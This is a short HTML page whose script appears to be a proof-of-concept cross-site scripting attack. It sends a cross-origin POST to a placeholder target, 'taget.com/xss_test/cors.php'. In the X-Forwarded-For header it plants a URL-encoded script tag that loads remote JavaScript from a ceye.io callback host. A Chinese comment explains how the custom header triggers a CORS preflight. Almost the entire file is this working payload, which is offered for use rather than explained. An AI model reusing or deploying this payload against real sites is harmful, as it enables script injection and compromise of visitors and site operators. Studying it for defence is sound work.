 <html>
<script>
var xmlhttp;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xmlhttp=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.open("POST","http://taget.com/xss_test/cors.php",true);
xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xmlhttp.setRequestHeader("X-Forwarded-For","%3Chtml%3E%3Cscript%20src%3Dhttp%3A%2f%2fx_for.xxxx.ceye.
io%3E%3C%2fscript%3E%3C%2fhtml%3E"); //若不加为简单跨域请求，无OPTIONS方法的预检请求
xmlhttp.send('data=123');
</script>
</html>
MottoIN